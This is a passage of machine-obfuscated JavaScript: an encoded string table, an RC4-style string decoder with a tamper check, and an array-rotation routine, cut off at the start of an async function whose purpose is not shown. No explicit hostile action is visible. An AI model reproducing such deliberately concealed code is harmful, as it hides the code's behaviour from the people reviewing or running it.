cJG','lCo7WP4KWOO','jZTGhby','nwrglCo1','W6lcTCk0W5eH','W5ZdV1VdG8kj','qmkIChxdIq','fmkEWQ3dJ8ok','W69voCk1WO0','WP3cKSkqjr0','tsFcOwSA','hKDpcmoe','WQhcOmorW5Ot','W7NdJ8odWPtdJG','iKddTWn7','eWSvyCoR','aKpdOr5w','W5SUWRmYoW','WP0FW540AW','hCocgmoGW5y','kvdcTe7cTG','W61bbMddMe3dQ1e','emkCWRZdLmoo','W5ddPv7dIW','WQZcMmkvWPBcKG','W4K6WOu9lq','WOxcNSkaoHC','bCo8h2K/','kcDThXi','WQZdLuz3WOK','o1rdcvK','lCo3WOW8W5y','W7q2WRODWRq','Fa1kWRCj','ceZdPsrW','W4y1WPe3WO0','A0OAfJm','WQhdSvTBWRy','WQSNq8kCWRK','WOxcMSkSW6pcNG','nWVdReZcUa','W4qdi8k5W5u','aSolh8oKW4C','W5ODWRa','c8kJBhtdIq','Cg4Dy8kM','jLvAbfe','v3OAmCkF','WRpdUea','WPOGqCkfWQO','z0PHixRcQtddJa','W55wWOG','hxDhj3S','WP9rBmoLWOe','wmkafq','tfVdI2fc','v0G+','xmoIDhNdGq','qcqbsNO','v0i3bsK','W5zwASoL','pCo3WPW7','jhHpkCoM','kbFcJhOv','rW3cL2Hh','W6rFWP5PWPq','tSome8o+','zLHpomoL','W7TapCkxWPO','CaTxbSk1','W48uW6NcUNa','i8oxdxGq','ie5hWR0A','nw5Ec8oI','uuGWda','uSoMdSojW4O','WQ7cPmkMW7VcQW','a8k2W7VdJLy','hMpcVHHc','W6NdICocW5xcNq','pwlcNXHi','gZjCi8ke','WRxcJ8ojW5ldKq','a8kOWO44kG','WPZcS8otW446','W5bQWQL2WRS','dqtdHZmr','WQldUmkGWPLJ','qmoKCN3dGG','W5ChWRiZWQq','W4fGWRisFq','WQ7cQmozW5Gu','W5jxrCohWQu','W5/cGYGhna','W60DW6NcKgq','WPCZW6GRzW','WOaXovhcIG','W65CuSo/WQC','W5Kjm8oPWOi','pmoUWPaMWOO','gmoYW4GzBq','eMauaMW','WPiRp8kcW4a','WQGfnvVdKG','xHDUwM4','WP/cLCkk','d8oEi0OW','W7NdImofW5hdHq','wCoNCNhdJW','W5mBWR8Gla','gSotuCkSWP94m8ojw8kJWPKvea','qSkkdW','WPZcN8kfiHO','qbDoWQyp','W6isW7BcGxi','qmoKWPZcQmkN','bCocbCoZ','gfBcStz5','WQldUmk+WPnY','abRcM2Cv','W6xdSSkxWRPd','WRmumLZdKa','ymkMuITM','uCoUkZFcNq','dSkICG','W6uGWR8wWQO','W4NdN3pdKSkM','qSkrcq','W7GdWRGwWPG','WPpcKSkgiHG','WPWWW6WdDq','usr9mCkE','mcXH','bbpcUgnU','dNXgp8on','W7ufW6ddMg4','eLxcRtjL','WPWZW7ifzW','WQRcQSkIW6FcPW','jMqwDSk5','mNJdUH9S','WQHEovBdMa','W63dTfPrWRy','WQtcUSoaWP9t','W4WvW4RcOha','pSkMtmkUW5G','cmorWPimWQW','wmkrtNtcNa','pfLbW6jc','W6CuW6lcHw8','W4pdI8kfBuO','oeRdTeFcOW','W49jB8oIWPa','kCocfmooW4m','kCkEF8kUW6m','euHfmSoT','W5aDECorW6G','W4nDWRvpWQS','uSo9BhBdLW','W6hdIL7dGCoD','lMddGbvr','gCotg8oRWO0','W6JdVSkiWPec','WOiWz8k4WO0','CCk4vd1x','bfBcTw9d','dbFcVxKR','W5uHAmk2WOm','BJv2WRKP','lKFdUIH9','W59rzSoIWOe','yd1J','W6RdJSok','WQeQnmkvW7y','k8kAWRZdHmky','W7BdH8ooW5ZdGG','W6uAW6dcM3y','hIlcMeyN','v8oOFxBdIG','fmojeSo0W7u','WQKgW5K','e8oSbSowW4m','WR7cUmk2W7VcQG','W4ldPKhdP8kg','e8oHxSkxWOi','W68Um8kEW7O','FabfWRuE','mNGhlmo5','W6a1WRypWRS','gSopxmksW4O','W5lcJYPokG','ggXMgSoZ','FtPAaXi','jsXShWe','W5XAWPv6WPq','nNukl04','dhbaomoa','W5r5fSkUWQy','a8oHW4O2CW','WReoo8kMW7O','WPW3W68rtG','WOWQxSkJWP0','vCoLWQ3cKW0','W4yDWRSt','W5mFW6RcHwS','AsromSoM','W48pW73cOhC','W5WnFSoDW7m','W7qfW6ZcL3C','zCkHxt9c','a8oPfmoqW6a','g1xcSsW','hXtcM1mw','aL7cRGLU','lCogqCkuW4W','a30a','kmotu8k0W40','WQNcR8knWP0i','W5LMWRdcQ8o6','FmosWQtcI8kf','hmkdWOBdSCoc','nW1+eM8','xmkxs3tcJG','f8kbWQhdHSom','ESowWQFcG8kF','CCodWR7cNSky','W5ezyCowW64','kKhdRW','W6ZdHfZdV8k3','AuxcRe3cVa','c0BdQGHO','W5Hgoq','W5PFmSkZWQO','W5vxymoNWPe','W5LkASoJWQq','W6XxWQtcNg8','WOtcG8kFWRb0','jmowWOWGWQm','WQ3cISkSW7JdHa','W7C8WRWrWRS','WRtcMCk9WPHW','bNXapCoA','W4C/zCoVW6u','hwZdNd5u','WOtcMmkbiGy','WPvgoCkOWQO','vKS4aZK','fmkwWQBdHSor','qCkACZ1Y','W5TqvCosWQy','hLCm','W5v2WQZcVmoZ','axydeNS','tHJdLG','pXFcQGtdOW','wSkyAJ9I','W5xdJvhdPSkM','W6u5WR4pWRi','uKK6dIG','W7xcP8kvW5dcOZr1','W6PsWPnTWPS','WRdcTmkFWPjX','WQ7cR8ojW4W','c8oaaCoCWPC','umoSE33dHa','E0WsW6jc','FmoDWQZcJCkq','uSkSFSk+WOC','k8ohggGB','WRtdVgTCWRa','gfFcQc1Y','WQtcUmkN','isHPdG','W50EW51YWPm','xCkTcSoFW44','WPKRBmk7WPy','b8omfd7cIq','W6qsW7y','W5lcSaD7ha','yIDXjmkV','hSoNcCoDW44','EtnHjCkN','eLxcTM82','qbDxf8ki','wmosWQhdJmov','ldHihcK','Ca/cSGldSW','lLanE8oQ','rIufsNK','iszdomo/','hK3dVa','oCofq8kuW5G','ECo6fwvF','W5eCF8oBW7q','wSoGFx3dIW','kCoCgwOx','D8kBvwpcHW','WOZcNSkKW5RcOW','zM9fnSoX','WR7cJ8kQWP9V','lCoNW5COEq','bCkUCCk8W54','y8khgmosW4O','W4KpWQawWRK','oSoQWO0HWPC','gHX3e1a','WQimv8kFWPS','raldQhqYveXysdRcNMe','W71ovCosWPu','WOOnsSkAWO4','jCo/WQ4MWQO','k8oab3Cx','g8oXbCoUW7a','h3jjkSoy','Fmo6WPPLW4a','WOilmwtdSq','W4egB8oHW7q','dCoHW5S5CW','hColW7/cLSkC','W49nCCoIWOO','W7ZdHCofW5tdIq','i29Ap8o8','bXRcNw8D','k8owaxuB','WPhcLmkbiXG','uCk7FGTr','x0utFSk+','suyYfYK','emogFSkEW4G','W5qaBCoh','W4yzWRawda','WQGcj1BdTa','oSkvWR7dMCop','dbVcTMb4','z8oEWQ7cMmkz','W6y4WPSxjG','WR7dO8k8W7BcOG','WR8uybJdLq','W7VcVuruWQC','W7vTWO1XWO0','W7NdJ8odW4JdKW','WRKsWRtcLZy','pwmLzSk2','WOacjftdHq','se87aZ4','qmoHDxNdIW','WOORy8k/WQK','WQHFWQ3dMYK','WQ3cO8kqlXG','cmoIpmoGW5a','W5HqCmo/W4S','gGVdHZyF','gSoPFSksW4S','W6JdQmoQW7BdHG','rmk1vxJcRa','W6xdUSoT','nIbjmN0','qSoUWQxcIL4','WQlcP8kSW7NcQa','W5/dVfBdICkv','WPi2iSk9WP4','jtP2gby','gu4DFSoJ','gqxdIZey','c8o+W5q','kuxdVeZcSG','uLNcUtzJ','cCo9W5uQFW','cxjpfCoN','kSkSW4zLWPW','AG9xWPGf','WPGqW61vva','WRhcQ8oEW4S','WR7cK8kdW5tdOa','W4amFW','W6r4WPdcHmoQ','WQNcMmkCWO3cKNZdNLW4WOdcG0ZdOq','WPaKySkeWQC','WPCRuSkNWP0','eSoEWOW8WOa','WQKOpG','W5GkESolW70','W57dR1BdICkn','CCoBWR4','tbHSWRKi','WOmYW6OPFq','W6/dTCkuWR13','W4yBWQmDbW','W7iHACodW7e','gSo7WPmTWPO','wmoKWQFcJGa','kSoRWQ0kWPu','W7KZWR4zWRG','WPOJpCo6WOO','W6JdPSoIW5eH','AXnQWQqC','zmkaxcDP','DtmBBCkLW603ECoDWORcHCkiW74','WQtcHmoJW6Gk','WOq+W7Km','ovfecCo+','oCklWPNdMmoM','eq7dIt4v','W5tcHs1h','u1VcNdmr','zmooWQBcICom','pezGhSoB','W6NdRSo5W4ZdQa','W4jYWQVcPSo6','bCoofCo0','cf7cUGTv','nLtdVLVcRG','fZ9hrxS','k24xECo9','iM5z','rWjqWPuU','WRyEoLO','wviTb2C','DNGXsLy','vCoQWQpcLqi','WRtdR11xWQy','nSkCWQBdHmkE','CSoIqdiq','WQ/cISkdW5ZdRW','W59wDSo7WOS','aqVcL2mr','WQBcV8oIW70E','omozW6hcGCkB','W6u3WPiFnq','k2PfbSoW','W43cNcm','W7JdUCkgWQX7','W59wBmoGWO0','W53cIZrakG','W6xdLutdJmkh','WPCGfmk3W7G','aCk4WQdcQaP7WOW+','ldjEdL0','jmkaW77dLmoc','eCoEW78pvG','kJ0QhG0','i8oam3KD','W6v7WQ3cUmo2','aCo2hSowW58','lmkZWO0NWPy','iXnadLW','W4GtWO50WPe','qmo9ChpdMG','W68JWOyukW','W5ZdH8o4W7NdVG','lftdTeFcHq','b8oSw8k/W6O','oW9hfa','W7j6ESoOWPC','fmkMuCk4W5S','W7JdG8opW5/dHG','tSkjaa','W7tdQCokW4JdQa','bheXkfm','W5dcOYnAeq','WQ8fW5uLia','f3CkaxW','sL/dJx1n','WReEp0xdNW','q8kab8o9W44','eSk7WOxdJ8ou','C8kSk8oYW4q','c8kwWRW','WPJdMfD/WOy','WRJcUCkXWPbG','W59kW4C5W54','kMnjmSoY','WP8ga3RdMa','WPW3rmkNWP8','W5aiF8oDW68','nw5E','eSoHW58XCW','W6NdHCozW7RdKW','W59+WQFcOmoX','rmomwhhdQW','svi6fJi','W7ekCCoAW4q','WPeyW481AW','W6urW6dcMgy','F8ofWQpcI8ky','cmk+FCkUW5K','W5vmWRvRWO4','aSocaSoxW5a','iCo/WO8RWPS','WR3cJCkgW5xdPG','WOGgWRamaG','WPWGBmk7WOS','sNCdsIa','WR3cUmkXWP1H','m8oWa3qg','g8oTWQlcJae','wSoJDZxdGG','crNcIM8q','aSkNECk+W5y','v8kMBsnw','W7ldVCkgWPjd','WPKZzmk5WOG','W5zmWPjTWOW','WRmqoCkfW7W','WPVcN8kllL0','W4STWQapiq','W6JdO8oyWRH9','W7ZdGComWPBcKa','WRmEpLddJG','BHdcRbJcUa','f0VdSx/cNG','kIjOgq8','W47dO0hdGmoo','W6brjLZdKG','WQpcHSoaW7y6','W4WxWRqwaa','v8kvs3BcGG','W47cNZDb','W6ZcRWb2ea','m1tdVa','vu4TcZW','W7hcHmkZWPfW','wKSZcJ4','rCk3fCoVW58','W7BdPvddISor','D8o4tIak','muxdThRcKG','WQePnmorW7O','v8kvuhRcNa','hv/cTIv0','kmk7CCkOW5e','awCgcwW','W6NdHComW4NdHa','W59FWPf0WPu','WQVcPCkJW6pcQG','WRpcSfDAWR0','W7hcNcLBpq','imomWO0BWP0','o8kItsDp','WPuKW6HpyW','W69OESkQW6C','khaYxSoL','fWhdHtqy','zcnCemkJ','WOxcImkLlqu','W5rqWOHxWPC','qmkndSoXW4O','jsJdNsqn','jrru','WPTfW6vbuSoNW47dLSkwWRyVA8oWW78','Ft1/kCkU','l2zn','W77cTmk9WOLL','WQVcJ8k7W43dTW','qWHqWQa','wCoSWQRcKGK','W6DWWPDbWQK','oCoOWOKBWQW','WRBdPCozW5WD','WOfrm8oCW6q','vSkqqxtcHW','WQldUmk7WP96','WQ8iifa','k8o3WP0VWP8','W6pdPmoQW4X0','jdmQESo/','W5xdPbxdUa','gmo0fCosW44','eCoWdSokW44','a8o1rSkyW70','eLVcRcTV','W599WQu','WQ4hW6VcKG','naXWgbq','a3bhomoa','vuGU','fmk5FCkOW4y','W7e9WR0sWRm','WQpcV8oGW7BcRa','qapcVhCZ','gJLfkwO','W7PLhSkSWO8','wICFzCkBWOqeFXKxwCko','y8kyWQBcG8kw','cSomqmkbW4a','W5n6WOP2WPC','WRNdMMnBWOa','uSoJAchcJG','W5hcJcjmla','W5GsWOiyWO8','WPVcN8kllKi','irTbe00','dmoBg8kfW5W','W5ZcNqLCdW','tXCAp8k8','j8oAaG','sui0dsS','W6v2WQzFWPi','nIbMga','wSoHCx/dGa','bCogw8kwW5S','WOm1W64lyW','W5ZcHIDcpq','ESkduXrj','EmkWtdvg','ahHaFSkD','j3HzpSoK','W6PAWP1VWP8','a8oqgSkyW4e','a3OsCCoi','kSoDWP0FWQ8','gCkGWQ/cLXm','fMeraMO','h8ooh8o3W4G','e8ocemo1W5C','meTqsGO','gmoTdSou','rcvvvsa3WQlcRCovW5BdRHq','fMCJlfq','lYvKdWW','WPVcKSkuirq','W71zlSkMWRC','W6NdHCozW6VdLq','aCkPESk8W5e','W5riWP13WOS','jSowaN0g','gSogqCkWW5S','WQVcHCkmWPNdHW','hq3dGcqy','zIb6kSkZ','W4anFCo1W6K','WRisp1VcMG','i2LpDSoX','WO7cNSkoW4dcPq','c8k1A8kBW50','abBcM34n','uCoHWQ7cJHu','W4enWOeoaa','Cd13mq','W6NdO8kqWR1v','WPVdNv1rW64','WRxcPmox','Fmk6tt0','bmk/C8kPW4e','W77cJmknWPNdHa','WOhcLCkjmb8','f1/cU3iX','b8o9W5SUCW','puJcKGX2','eheof30','k0hdTKBcRa','CYG9tLm','W44yW6VcKdK','WRaukuy','W5b2W7ddU8o6','WOxcMSkViXi','lKTJnCoJ','fmkqWQhdHSon','W5T6WQW','W6VdI8o1W7ldHq','WQ4IpSkDW7u','W6/dVmkCWQXX','fZ13faW','h3yjagW','e1dcSc9O','vCk8W7NdK1e','W6RcRXbefq','jvCOvSoW','dmkSBSk3W5m','gN0ec20','WR7cO8kZWPL/','W53dK8kakqu','aCo+W5r3kq','m0Svrmoa','WQiRgSksW7S','WRVcJCknW4NdRq','W7mhW6NcNhy','cXFcNxKs','xs8Fz8kFWOPEwHSZymk2W6K','kmoSwmk1W7O','kvBdVKxcTq','W5LrWPnRWPi','eCkEWQ/cJSow','WP4YWRWIya','W4axWR8tba','sWjw','WRqObCkLW5C','AqqxW7Lv','EbjQWP02','W4ddPMxdQ8kQ','wKK2cdi','hmkwWRdcM8kf','c8kBWQFdKCoi','WOm6W7ubEa','orvuc1O','amoYW40lFG','v8k1CvhcJq','W6i1WR4IW7O','xCocCLtdQW','W7qwW6VcGsa','WRZcOCk5W7VdOa','W4nMfmkJWOG','pSkRzCkQW7q','wCo6WRVcKqS','dq3dMHea','lx4YvSod','W6dcOCkGW7JcOW','y8kDDabu','fmkOAa','bSomqCkQW5W','r8krvflcNa','hCkqWQZdJSoi','d0mkrCoY','W7tdLmoiW5xdKW','W71eWPLRWRS','rmktrwpcGq','irjwcq','W51FWQ11WQ0','WPxcNSkaiHq','EHnrceO','W7azW6dcM2C','WR3cOSk1WPv7','bSoxW74vqW','jrjgcLm','WPVcKCkfjXy','x8oOitJdJW','avxcQJzH','WPRcPSkjW6xcOW','euSjD8oG','BrpcRbJdRt0xhX17ahtcIW','qYHuWQae','WO3cS8kmW7FdKG','W4zBlSkTWRS','pa1lm0C','CxaRdtm','a8oMgmoRW5e','bKNcKqTA','W7iBW7xcNfS','WORcICkEW67dOG','n8kHWOBdT8ol','amoouSoEW4W','s0K+','vfuWbtq','W5rommkRWRy','hmkCWQBdLCov','WOZdT31NWRC','os3cTe8z','l293','zCkWua','c1BdUJ93','W4RcJYPAnW','jNtdNb1u','bSoQt8o6W5m','wSoAuh3cJW','br3cNxHr','jmoSxsXC','Fd1K','aSo4WRGqWOe','W5GrWQuuaG','WPpcImkb','gCofeIVdHG','hWhdGG','oSo/WOK+WOa','W44rWRquea','W4JdQCozW6JdHq','W4eXWOaRcq','W5bbi8knWRC','t1NcL2ep','x8oOCN3dMG','pXxcVxGr','x8onbq','q8oPCxZdNG','zJP2jG','imoZWPHNWP0','b1evFCoM','aL/cRa','gSogW7ZcJmoe','feOy','W73dO8kgWQPG','W5OeE8orW7u','WQ3dVfnqW70','f8oeW7ywyG','W6JdLSoAWOVcVCkBrmkQkWutCG','W6xcMtbila','yCoEWPySW5u','k315mCoH','WQ/cRCkPW7pcPW','f8o5W5epFa','W595W7Glzq','WPyUimkjW64','WRaYmSkDW70','m0VdSKC','W7H8ESoKWOK','W5CTrSoyW5q','l8keWQ/dO8o/','nSkjECkOW6u','nN5in8o5','W53dO2hdVmkI','gCoMm8oxW6S','mCohW487FG','W7jcWOVcSCoZ','mKZdUKFcVG','cX3cJq','gXz2fau','nMryl8oX','W6JdO8o6W7ZdQW','q8o4B3i','WRpcH8khW5hdPW','W59ComkV','W4f1WONcQ8o+','FL7cTKdcTa','cCkyWRVdI8o/','WQZcPHyvWRi','hSo9WQ0bWR0','W4uiz8olW6i','zmkHrt1t','W6RdJmomW4lcNq','W7pdVSkzWQb1','kvxcSZfv','pSoDWRK','FSoAAhddOq','p8o7peKb','seiTiYK','imoZWPHNWOK','c35BmSke','DCoBth7dOW','emkjWP7dHCoM','kcrIdqS','av/cUZjU','ivFcMZzU','WO4juConWQbNW6Db','WOtcGmo/W7Kx','xmoTBmk7W4y','dJBcRvSh','kuJdSedcUq','W4ubWQuxdq','aCk+WQ7cNfq','faG9cYS','cCo3WPTHWQq','gmoegCoPW5e','WPhcLmkflHq','c8odcL8q','WQhcQCkHW7dcUW','eCo9W5m5FW','eSouomoPW4a','dSo9W58+','W5/cMJrfjW','W6CEW5pcRea','wsHcWPyG','cHf0aZ4','WQivmNZdOG','WOFdV2fdWP4','W77dHxRdPSkp','W48bWRu0WOq','mmodk8oUW5S','d8krWP7dRSoU','WRZcVSk1jYi','EdnXl8kO','uCkruCoCWPW','qmkYv8koWOX2WPlcI8keWOTeW7JdRa','gKuwESoV','vCkVjCo3WOa','W7e5WRug','W5XcnSkMWRS','wSo+phtdGq','EIb2lG','zSk2qdXn','omowghSB','gCkqWQNdJmoo','WQRdSL1B','W4rKWQ3cHCoj','WQFcRmovW5mE','jZmHzCoY','W7tdUSo7WRRdTG','DIbAomk2','DCk6sZHo','fmoGcmowW4O','W5VcHdbfjW','aKxdRcf6','WR7cTCkHWPLN','W55FpCkTWR8','x8oQCxxdJq','EZPWj8kJ','hLBdOIH6','WPT3pCoHWOK','W5ddOfhdH8km','WP7cK8kllXK','W5VcMdaenW','g8oVbSoDW58','W51aomkXWRi','WQBcTmk+bb8','oCoXWO08WPG','zCoAd3uC','W7DWo8kNW7VdHu/dNq','oftdQ0ZcTa','WRxcJ8kbW5C','WRyXimkYW7m','bd4tfxK','hNuoa3y','W7qwW6VcGtK','WQGkoCktW5e','W5NdPSk2WO5v','W4RdGmk9WQj6','ge4EE8oT','e8o/ExBdJW','CZXoDSkK','WQJcG8oYW6Kk','vSkCtxZcJW','aCkSCmk0W5G','W4fiWPfEWPu','wmonWQJcVcK','WO8RW7RdPCkR','hWZcJKyf','W5bCWP0JWPG','v8kJW5T3lG','ASoNwga','WR4gW6qVuG','lCoAcMm','dmkGW6q','WQ83nCkdW6a','d8o9W5q5FG','lmoXWP4UWP8','W4iXWP8','cGhdJsm','duOy','vSk0kdFdJa','hvFcVsLJ','wGKZeq','nsqEy8k9','qSkhvMVcQq','a3PbnmoD','W4HDWPn/WPS','WRhcVSoCW5Ow','WRrdW6hdMge'];a0_0x59dc=function(){return _0x39e37d;};return a0_0x59dc();}function a0_0x16e8(_0x34612b,_0xc1c1ac){const _0x5ea9a7=a0_0x59dc();return a0_0x16e8=function(_0x430f58,_0x186c9d){_0x430f58=_0x430f58-0x178;let _0x59dc93=_0x5ea9a7[_0x430f58];if(a0_0x16e8['budLxd']===undefined){var _0x16e8fc=function(_0x161a67){const _0x2a8b39='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x59a98d='',_0x389584='',_0x47f5fe=_0x59a98d+_0x16e8fc;for(let _0x8326d4=0x0,_0x69cb1b,_0x391bec,_0x12d955=0x0;_0x391bec=_0x161a67['charAt'](_0x12d955++);~_0x391bec&&(_0x69cb1b=_0x8326d4%0x4?_0x69cb1b*0x40+_0x391bec:_0x391bec,_0x8326d4++%0x4)?_0x59a98d+=_0x47f5fe['charCodeAt'](_0x12d955+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x69cb1b>>(-0x2*_0x8326d4&0x6)):_0x8326d4:0x0){_0x391bec=_0x2a8b39['indexOf'](_0x391bec);}for(let _0x506c1f=0x0,_0x533b01=_0x59a98d['length'];_0x506c1f<_0x533b01;_0x506c1f++){_0x389584+='%'+('00'+_0x59a98d['charCodeAt'](_0x506c1f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x389584);};const _0x1c1fb2=function(_0x114de3,_0x482415){let _0x283ac3=[],_0x128e5e=0x0,_0x248bd2,_0x5c2d8f='';_0x114de3=_0x16e8fc(_0x114de3);let _0x467219;for(_0x467219=0x0;_0x467219<0x100;_0x467219++){_0x283ac3[_0x467219]=_0x467219;}for(_0x467219=0x0;_0x467219<0x100;_0x467219++){_0x128e5e=(_0x128e5e+_0x283ac3[_0x467219]+_0x482415['charCodeAt'](_0x467219%_0x482415['length']))%0x100,_0x248bd2=_0x283ac3[_0x467219],_0x283ac3[_0x467219]=_0x283ac3[_0x128e5e],_0x283ac3[_0x128e5e]=_0x248bd2;}_0x467219=0x0,_0x128e5e=0x0;for(let _0x610832=0x0;_0x610832<_0x114de3['length'];_0x610832++){_0x467219=(_0x467219+0x1)%0x100,_0x128e5e=(_0x128e5e+_0x283ac3[_0x467219])%0x100,_0x248bd2=_0x283ac3[_0x467219],_0x283ac3[_0x467219]=_0x283ac3[_0x128e5e],_0x283ac3[_0x128e5e]=_0x248bd2,_0x5c2d8f+=String['fromCharCode'](_0x114de3['charCodeAt'](_0x610832)^_0x283ac3[(_0x283ac3[_0x467219]+_0x283ac3[_0x128e5e])%0x100]);}return _0x5c2d8f;};a0_0x16e8['KThEJT']=_0x1c1fb2,_0x34612b=arguments,a0_0x16e8['budLxd']=!![];}const _0x51c3e3=_0x5ea9a7[0x0],_0x4923c9=_0x430f58+_0x51c3e3,_0x30c90d=_0x34612b[_0x4923c9];if(!_0x30c90d){if(a0_0x16e8['COYGYb']===undefined){const _0x223ddd=function(_0x39cca2){this['EOQdLK']=_0x39cca2,this['wFyvkg']=[0x1,0x0,0x0],this['BejnuV']=function(){return'newState';},this['kcweMj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rQNxog']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x223ddd['prototype']['YTGImz']=function(){const _0x22bd19=new RegExp(this['kcweMj']+this['rQNxog']),_0x33aa64=_0x22bd19['test'](this['BejnuV']['toString']())?--this['wFyvkg'][0x1]:--this['wFyvkg'][0x0];return this['oesctv'](_0x33aa64);},_0x223ddd['prototype']['oesctv']=function(_0x46cb55){if(!Boolean(~_0x46cb55))return _0x46cb55;return this['wBTwPp'](this['EOQdLK']);},_0x223ddd['prototype']['wBTwPp']=function(_0xc7c955){for(let _0x5c73aa=0x0,_0x39c795=this['wFyvkg']['length'];_0x5c73aa<_0x39c795;_0x5c73aa++){this['wFyvkg']['push'](Math['round'](Math['random']())),_0x39c795=this['wFyvkg']['length'];}return _0xc7c955(this['wFyvkg'][0x0]);},new _0x223ddd(a0_0x16e8)['YTGImz'](),a0_0x16e8['COYGYb']=!![];}_0x59dc93=a0_0x16e8['KThEJT'](_0x59dc93,_0x186c9d),_0x34612b[_0x4923c9]=_0x59dc93;}else _0x59dc93=_0x30c90d;return _0x59dc93;},a0_0x16e8(_0x34612b,_0xc1c1ac);}(function(_0x217c54,_0x1bb4d7){const a0_0x352cbf={_0x28c829:0x376,_0x48ad5a:0xab,_0x51703a:'r&^K',_0x2fc53b:0x679,_0x258fee:0x499,_0x5f23ac:0x472,_0x4ea1f5:'TRhR',_0x98162f:0x20c,_0x39a5a3:0x350,_0x283258:0x97,_0x231157:'VLj4',_0x2d1257:0x385,_0x1dd5c4:0x2a1,_0x5dab39:0x647,_0x6d26a0:0x4d4,_0x413bf1:0x195,_0x35ff8f:'r&^K',_0x210162:0x4e4,_0x41a11b:'(CyR',_0x22ab70:0x929,_0x1009cb:0x487,_0x3b2775:0x6ee,_0x33c9c1:'Heh(',_0x24bf1b:0x266,_0x291771:0x564,_0x4dbced:'Wq5a',_0x1abff8:0x9cd,_0x30efbf:0x74f,_0x2a1bb9:0x65f,_0x3b8a9c:0xaa,_0x455e8d:0x77,_0x1d4690:0x457,_0x1fc241:0x496},a0_0xa5e468={_0x40b377:0x2b9},a0_0x4e5b85={_0xa1e6fc:0x383},a0_0x54ba96={_0x219bd0:0xcf},a0_0x226ffb={_0x45b98b:0xc8};function _0x4ba768(_0x470d6a,_0x5e75b3,_0x5c798c,_0x59ed5e,_0x4e5e4a){return a0_0x16e8(_0x59ed5e- -a0_0x226ffb._0x45b98b,_0x470d6a);}function _0x199b74(_0x3909a1,_0x26591b,_0x2c5f43,_0x5d1621,_0x3dd9f9){return a0_0x16e8(_0x26591b- -a0_0x54ba96._0x219bd0,_0x3909a1);}function _0x1887ff(_0x33035c,_0x6b928d,_0x5e905f,_0x2b5029,_0x567a14){return a0_0x16e8(_0x6b928d- -0x37e,_0x2b5029);}function _0x335d1a(_0x4c5045,_0x304989,_0x5b8b8b,_0x1d09ac,_0x302898){return a0_0x16e8(_0x1d09ac-a0_0x4e5b85._0xa1e6fc,_0x4c5045);}function _0x5b750e(_0x509e09,_0x1fb6b0,_0x32a864,_0x1d63ab,_0x2d3775){return a0_0x16e8(_0x1d63ab- -a0_0xa5e468._0x40b377,_0x509e09);}const _0x9b2235=_0x217c54();while(!![]){try{const _0xca27f4=parseInt(_0x1887ff(0x46b,a0_0x352cbf._0x28c829,0x4c5,'Rfgp',0x521))/0x1*(parseInt(_0x1887ff(-0x126,-0x79,-a0_0x352cbf._0x48ad5a,'ajGJ',-0x417))/0x2)+-parseInt(_0x4ba768(a0_0x352cbf._0x51703a,0x38e,0x91c,a0_0x352cbf._0x2fc53b,a0_0x352cbf._0x258fee))/0x3*(-parseInt(_0x1887ff(0x4bf,a0_0x352cbf._0x5f23ac,0x746,'C(Q]',0x730))/0x4)+-parseInt(_0x4ba768(a0_0x352cbf._0x4ea1f5,a0_0x352cbf._0x98162f,0xa7,a0_0x352cbf._0x39a5a3,a0_0x352cbf._0x283258))/0x5*(parseInt(_0x199b74(a0_0x352cbf._0x231157,a0_0x352cbf._0x2d1257,0x5d4,0x23,a0_0x352cbf._0x1dd5c4))/0x6)+-parseInt(_0x1887ff(a0_0x352cbf._0x5dab39,a0_0x352cbf._0x6d26a0,a0_0x352cbf._0x413bf1,a0_0x352cbf._0x35ff8f,a0_0x352cbf._0x210162))/0x7+-parseInt(_0x4ba768(a0_0x352cbf._0x41a11b,a0_0x352cbf._0x22ab70,a0_0x352cbf._0x1009cb,a0_0x352cbf._0x3b2775,0x3a4))/0x8+parseInt(_0x4ba768(a0_0x352cbf._0x33c9c1,0x670,a0_0x352cbf._0x24bf1b,a0_0x352cbf._0x291771,0x282))/0x9*(-parseInt(_0x335d1a(a0_0x352cbf._0x4dbced,a0_0x352cbf._0x1abff8,a0_0x352cbf._0x30efbf,0x77e,a0_0x352cbf._0x2a1bb9))/0xa)+-parseInt(_0x1887ff(a0_0x352cbf._0x3b8a9c,0x21c,a0_0x352cbf._0x455e8d,')4F3',0x139))/0xb*(-parseInt(_0x4ba768('uNJP',0x4ac,a0_0x352cbf._0x1d4690,a0_0x352cbf._0x1fc241,0x5fa))/0xc);if(_0xca27f4===_0x1bb4d7)break;else _0x9b2235['push'](_0x9b2235['shift']());}catch(_0x38d859){_0x9b2235['push'](_0x9b2235['shift']());}}}(a0_0x59dc,0xc4164),(async function(){const a0_0x497d91={_0x25788a:0x2a,_0x35b4a8:0x1ca,_0x3757a6:'%0Xj',_0x30978f:0x85,_0x50052e:'AKFl',_0x5122d2:0x2d7,_0x395bb7:0x16a,_0xa9dbfa:0x352,_0x1dbbb8:0x3fc,_0x4e1bc1:'$S3B',_0x265254:0x537,_0x457f6d:'[oD^',_0x240898:0x658,_0x164f04:0x30b,_0x13088a:0x9e,_0x4b81c0:0x4a0,_0x2da69e:'uNJP',_0x47415d:0x673,_0x4b2620:0x4a3,_0x14fabf:0x3ad,_0x2df628:0x7f4,_0xad189e:0x8cc,_0x248a89:0x6d8,_0x2a30a4:0x601,_0xab9b6e:0x5d2,_0x1b32f2:'Wq5a',_0x56e887:0x39a,_0x590fc0:0x761,_0x3a4a56:0x77c,_0x2fdeab:0x2ba,_0x1bdf89:0x409,_0x5692d3:0x3dc,_0x45896a:0x257,_0x25fabd:0xea,_0x4ba9ca:0x153,_0x31e5da:'aTX!',_0x298329:0x367,_0x465812:0x647,_0x59c05a:0x67e,_0x4003b9:0x501,_0x532be0:0x384,_0x19d60f:'95Wh',_0x129fda:'jFqz',_0xa61c9:0x3d5,_0x48a445:0x533,_0x2ce1d9:0x1eb,_0x3f2e48:0x543,_0x5acc39:0x4fc,_0x416e32:0x59e,_0x54e0fb:0x285,_0x5bc19b:0x14,_0x208134:0x239,_0x58288a:'9Uv9',_0x5bc8c2:0x2ee,_0x2abe0a:0x17e,_0x518e6e:0x65f,_0x2d9d3f:0x653,_0xb2c60d:0x40c,_0x4a079a:'9]8Q',_0x28b5cd:0x5c8,_0x35f574:0xfc,_0x3efd50:'C